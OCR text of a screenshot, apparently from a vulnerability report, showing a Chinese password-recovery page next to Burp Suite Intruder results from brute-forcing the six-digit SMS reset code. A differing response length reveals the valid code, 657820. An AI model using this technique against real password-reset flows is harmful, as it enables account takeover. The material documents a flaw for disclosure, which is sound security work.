 找回密码
1 填写找回账号 2 验证身份
通过手机号码找回密码：
您的手机号码： 186****7307
短信验证码： 111111 获取短信验证码
下一步
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7821 657820 200 290
0 200 311 baseline request
1 650000 200 311
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 25 Jan 2015 13:40:05 GMT
Connection: close
Content-Length: 19
{"code":0,"msg":""}
由此确定，找回密码的短信
验证码是657820
? < + > Type a search term
11395 of 50001